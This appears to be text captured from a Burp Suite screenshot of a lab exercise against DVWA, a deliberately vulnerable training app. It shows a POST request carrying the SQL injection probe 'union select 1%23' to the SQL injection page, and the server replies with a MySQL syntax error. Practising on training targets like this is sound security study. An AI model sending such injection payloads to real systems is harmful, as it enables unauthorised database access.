 Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.8.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://192.168.8.20
10 Connection: keep-alive
11 Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=cmif68viqk74klcjvjcvg6o11j
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=union select 1%23 &Submit=Submit
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 13 Sep 2024 21:18:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 172
11
12 <pre>
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near 'union select 1#' at line 1
</pre>